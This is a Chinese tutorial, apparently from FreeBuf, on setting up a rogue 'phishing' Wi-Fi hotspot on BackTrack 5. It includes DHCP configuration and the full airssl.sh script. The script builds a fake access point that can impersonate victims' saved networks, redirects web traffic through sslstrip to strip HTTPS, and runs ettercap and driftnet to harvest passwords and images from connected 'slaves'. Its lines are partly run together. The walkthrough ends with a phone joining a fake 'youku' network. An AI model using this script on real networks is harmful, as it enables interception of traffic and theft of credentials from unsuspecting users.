BackTrack5下建立“钓鱼”热点测试[www.freebuf.com]
BackTrack,是一套专业的计算机安全检测的Linux操作系统,简称BT。它破解WEP,WPA/WPA2加密方式的无线网络也不在话下,当然前提是需要有足够强大的密码字典文件。本文作者Jn分享了如何利用Back Track5建立“钓鱼”热点。

1、 配置静态IP
修改/etc/network/interfaces文件
auto eth0 iface eth0 inet static address 192.168.3.100 gateway 192.168.3.1 netmask 255.255.255.0
重新加载网卡。
root@bt:~# /etc/init.d/networking restart

1、 修改源列表,理由:解决apt-get命令使用时碰到的奇怪问题。
首先备份源列表
sudo cp /etc/apt/sources.list /etc/apt/sources.list_backup
修改/etc/apt/sources.lis
刷新列表:
sudo apt-get update
备注:最新源列表见:http://wiki.ubuntu.org.cn/%E6%BA%90%E5%88%97%E8%A1%A8

3、安装sslstrip
进入/pentest/web/sslstrip目录,执行安装命令:
python setup.py install
4、DHCP的安装与配置:
安装 dhcp3 服务器:sudo apt-get install dhcp3-server

配置 dhcp3 服务,文件/etc/dhcp3/dhcpd.conf,根据自己实际情况来修改文件。
subnet 192.168.3.0 netmask 255.255.255.0 {
range 192.168.3.60 192.168.3.100;
option domain-name-servers ns1.internal.example.org;
option domain-name "internal.example.org";
option routers 192.168.3.1;
option broadcast-address 192.168.3.100;
default-lease-time 600;
max-lease-time 7200;
}
重新启动服务sudo /etc/init.d/dhcp3-server restart

更改 dhcp3 服务监听的网卡,修改/etc/default/dhcp3-server文件
INTERFACES="eth0"
找一台机器试试可以获取DHCP服务IP地址波
5、建立AP热点
到root目录下创建air文件夹
在以airssl.sh文件名,创建一个文件,以下是airssl.sh文件里面的内容:

#!/bin/bash# opyright 2009 - killadaninja - Modified G60Jon 2010# airssl.sh - v1.0# visit the man page NEW SCRIPT Capturing Passwords With sslstrip AIRSSL.sh # Network questionsecho
echo "AIRSSL 2.0 - Credits killadaninja & G60Jon "echo
route -n -A inet | grep UG
echo
echo
echo "Enter the networks gateway IP address, this should be listed above. For example 192.168.0.1: "read -e gatewayip
echo -n "Enter your interface that is connected to the internet, this should be listed above. For example eth1: "read -e internet_interface
echo -n "Enter your interface to be used for the fake AP, for example wlan0: "read -e fakeap_interface
echo -n "Enter the ESSID you would like your rogue AP to be called: "read -e ESSID
airmon-ng start $fakeap_interface
fakeap=$fakeap_interface
fakeap_interface="mon0" # Dhcpd creationmkdir -p "/pentest/wireless/airssl"echo "authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name "\"$ESSID\"";
option domain-name-servers 10.0.0.1;
range 10.0.0.20 10.0.0.50;
}" > /pentest/wireless/airssl/dhcpd.conf
# Fake ap setupecho "[+] Configuring FakeAP...."echo
echo "Airbase-ng will run in its most basic mode, would you like to
configure any extra switches? "echo
echo "Choose Y to see airbase-ng help and add switches. "echo "Choose N to run airbase-ng in basic mode with your choosen ESSID. "echo "Choose A to run airbase-ng in respond to all probes mode (in this mode your choosen ESSID is not used, but instead airbase-ng responds to all incoming probes), providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY. "echo "Y, N or A "
read ANSWER
if [ $ANSWER = "y" ] ; thenairbase-ng --helpfi if [ $ANSWER = "y" ] ; thenecho
echo -n "Enter switches, note you have already chosen an ESSID -e this cannot be
redefined, also in this mode you MUST define a channel "read -e aswitch
echo
echo "[+] Starting FakeAP..."xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng "$aswitch" -e "$ESSID" $fakeap_interface & fakeapid=$!sleep 2fi if [ $ANSWER = "a" ] ; thenecho
echo "[+] Starting FakeAP..."xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -P -C 30 $fakeap_interface & fakeapid=$!sleep 2fi if [ $ANSWER = "n" ] ; thenecho
echo "[+] Starting FakeAP..."xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -c 1 -e "$ESSID" $fakeap_interface & fakeapid=$!sleep 2fi # Tablesecho "[+] Configuring forwarding tables..."ifconfig lo up
ifconfig at0 up &sleep 1ifconfig at0 10.0.0.1 netmask 255.255.255.0ifconfig at0 mtu 1400route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT --to $gatewayip
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -j ACCEPT
iptables --table nat --append POSTROUTING --out-interface $internet_interface -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000 # DHCPecho "[+] Setting up DHCP..."touch /var/run/dhcpd.pid
chown dhcpd:dhcpd /var/run/dhcpd.pid
xterm -geometry 75x20+1+100 -T DHCP -e dhcpd3 -d -f -cf "/pentest/wireless/airssl/dhcpd.conf" at0 & dchpid=$!sleep 3 # Sslstripecho "[+] Starting sslstrip..."xterm -geometry 75x15+1+200 -T sslstrip -e sslstrip -f -p -k 10000 & sslstripid=$!sleep 2 # Ettercapecho "[+] Configuring ettercap..."echo
echo "Ettercap will run in its most basic mode, would you like to
configure any extra switches for example to load plugins or filters,
(advanced users only), if you are unsure choose N "echo "Y or N "read ETTERif [ $ETTER = "y" ] ; thenettercap --helpfi if [ $ETTER = "y" ] ; thenecho -n "Interface type is set you CANNOT use "\"interface type\"" switches here
For the sake of airssl, ettercap WILL USE -u and -p so you are advised
NOT to use -M, also -i is already set and CANNOT be redifined here.
Ettercaps output will be saved to /pentest/wireless/airssl/passwords
DO NOT use the -w switch, also if you enter no switches here ettercap will fail "echo
read "eswitch"echo "[+] Starting ettercap..."xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u "$eswitch" -T -q -i at0 & ettercapid=$!sleep 1fi if [ $ETTER = "n" ] ; thenecho
echo "[+] Starting ettercap..."xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u -T -q -w /pentest/wireless/airssl/passwords -i at0 & ettercapid=$!sleep 1fi # Driftnetecho
echo "[+] Driftnet?"echo
echo "Would you also like to start driftnet to capture the victims images,
(this may make the network a little slower), "echo "Y or N "read DRIFT
if [ $DRIFT = "y" ] ; thenmkdir -p "/pentest/wireless/airssl/driftnetdata"echo "[+] Starting driftnet..."driftnet -i $internet_interface -p -d /pentest/wireless/airssl/driftnetdata & dritnetid=$!sleep 3fi
xterm -geometry 75x15+1+600 -T SSLStrip-Log -e tail -f sslstrip.log & sslstriplogid=$!
clear
echo
echo "[+] Activated..."echo "Airssl is now running, after slave connects and surfs their credentials will be displayed in ettercap. You may use right/left mouse buttons to scroll up/down ettercaps xterm shell, ettercap will also save its output to /pentest/wireless/airssl/passwords unless you stated otherwise. Driftnet images will be saved to /pentest/wireless/airssl/driftftnetdata "echo
echo "[+] IMPORTANT..."echo "After you have finished please close airssl and clean up properly by hitting Y,
if airssl is not closed properly ERRORS WILL OCCUR "read WISH
# Clean upif [ $WISH = "y" ] ; thenecho
echo "[+] Cleaning up airssl and resetting iptables..."
kill ${fakeapid}kill ${dchpid}kill ${sslstripid}kill ${ettercapid}kill ${dritnetid}kill ${sslstriplogid}
airmon-ng stop $fakeap_interface
airmon-ng stop $fakeap
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo "[+] Clean up successful..."echo "[+] Thank you for using airssl, Good Bye..."exit
fiexit
为airssl.sh添加执行权限
root@bt:~/air# chmod 777 airssl.sh

最后执行airssl.sh文件。再执行(相关输入输入)

root@bt:~/air# ./airssl.sh


输入出口的网关地址,列如我的网关地址是:192.168.3.1 回车。

输入那个可以连接互联网的接口,列如我的是:eth0回车。
创建AP热点使用的接口,列如我的是:wlan0 回车。
创建AP热点的ESSID,就是你共享无线的名字,列如我的是:youku 回车。

自己翻译,输入n 回车。

会跳出此界面

自己翻译,输入n 回车。

又多一个Ettercap

自己翻译,输入y 回车。

多了一个driftnet

找一部手机来测试一下。

可以连接到“youku”这个无线。